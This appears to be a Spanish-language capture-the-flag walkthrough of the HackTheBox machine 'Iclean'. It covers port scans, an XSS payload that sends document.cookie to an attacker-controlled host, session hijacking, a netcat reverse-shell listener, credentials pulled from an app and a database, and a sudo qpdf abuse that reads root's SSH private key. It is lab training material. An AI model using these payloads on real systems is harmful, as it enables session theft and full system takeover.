Iclean

HTB Linux

nmap -A -p- -oA iclean 10.10.11.12 --min-rate=10000 --script=vuln --script-timeout=15 -v

nmap -sC -sV -O -p- -oA iclean 10.10.11.12



echo "10.10.11.12 iclean.htb capiclean.htb" | sudo tee -a /etc/hosts

nmap -sU -O -p- -oA iclean-udp 10.10.11.12

ping -c 1 10.10.11.12

nmap -p- --open -T5 -v -n 10.10.11.12



nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.12 -oG allPorts



extractPorts allPorts



nmap -sCV -p22,80 10.10.11.12 -oN targeted

bc targeted -l rb



Nos dirigimos a http://capiclean.htb/quote



Ponemos esto en burpsuite y hacemos ctrl+u

img src="imagen.gif" onerror=fetch("http://10.10.14.3:8080/" + document.cookie);>&email=cu3rv0x@test.com

python3 -m http.server 8888



Le damos click izquierdo y Inspect

Agregamos el valor que encontramos en el servidor 8888 y lo ponemos como session y el valor de la session que vemos arriba. y el path seria /





Le damos click a generate





http://capiclean.htb/QRGenerator

Le damos click en Generate



Ponemos el enlace en el formulario

https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection



Abrimos burpsuite y interceptamos la informacion

nc -lvnp 9001



python3 -c 'import pty;pty.spawn("/bin/bash")'

El terminal type es:

xterm

export TERM=xterm

export SHELL=bash

stty rows 44 columns 187



cat app.py | grep -C3 password



Credenciales-> iclean:pxCsmnGLckUb

mysql -u iclean -p

use capiclean



show tables

select * from users





credenciales-> consuela:simple and clean



sudo /usr/bin/qpdf --empty /tmp/rsa.txt --qdf -add-attachment /root/.ssh/id_rsa --

cat /tmp/rsa.txt

chmod 600 id_rsa



ssh -i id_rsa root@10.10.11.12

cat /root/root.txt